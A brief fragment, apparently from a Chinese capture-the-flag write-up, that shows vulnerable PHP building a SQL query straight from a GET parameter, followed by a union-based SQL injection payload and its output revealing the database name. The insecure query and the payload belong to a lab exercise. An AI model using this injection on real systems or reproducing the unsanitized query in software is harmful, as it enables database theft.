 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' UNION SELECT 1,2,database() --+ 查询
ID 用户名 密码
1 admin admin
1 2 ctfshow_web